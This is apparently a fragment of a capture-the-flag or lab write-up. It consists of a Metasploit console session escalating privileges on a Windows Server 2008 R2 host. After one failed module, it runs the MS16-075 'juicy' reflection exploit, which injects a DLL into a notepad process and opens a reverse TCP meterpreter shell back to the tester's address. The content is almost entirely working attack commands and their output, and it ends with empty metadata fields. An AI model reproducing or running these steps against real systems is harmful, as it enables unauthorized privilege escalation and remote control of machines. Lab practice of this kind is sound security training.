 [*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ppr_flatten_rec) > use exploit/windows/local/ms16_075_reflection_juicy
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > options
Module options (exploit/windows/local/ms16_075_reflection_juicy):
Name Current Setting Required Description
---- --------------- -------- -----------
CLSID {4991d34b-80a1-4291-83b6-3328366b9097} yes Set CLSID value of the DCOM to trigger
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 1
session => 1
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set lhost 10.10.14.8
lhost => 10.10.14.8
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 10.10.14.8:4444
[+] Target appears to be vulnerable (Windows Server 2008 R2)
[*] Launching notepad to host the exploit...
[+] Process 4080 launched.
[*] Reflectively injecting the exploit DLL into 4080...
[*] Injecting exploit into 4080...
[*] Exploit injected. Injecting exploit configuration into 4080...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (177734 bytes) to 10.10.10.11
[*] Meterpreter session 2 opened (10.10.14.8:4444 -> 10.10.10.11:49547) at 2025-08-10 13:08:37 -0400
meterpreter >
Platform:
Date:
CFM
Vulnerable App: